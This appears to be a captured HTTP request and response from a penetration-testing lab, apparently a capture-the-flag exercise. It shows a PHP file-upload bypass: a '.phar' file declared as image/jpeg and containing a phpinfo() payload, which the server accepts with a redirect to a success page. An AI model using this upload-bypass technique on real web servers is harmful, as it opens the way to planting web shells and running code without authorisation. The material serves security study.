 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------141280000840122335322028986321
8 Content-Length: 244
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.11.241:8080/index.php
14 Cookie: PHPSESSID=8cj07cl3i961hgs74lunb4ocmd
15 Upgrade-Insecure-Requests: 1
16
17 -----------------------------141280000840122335322028986321
18 Content-Disposition: form-data; name="image"; filename="example.phar"
19 Content-Type: image/jpeg
20
21 <?php phpinfo(); ?>
22 -----------------------------141280000840122335322028986321--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 09 Apr 2024 21:44:10 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9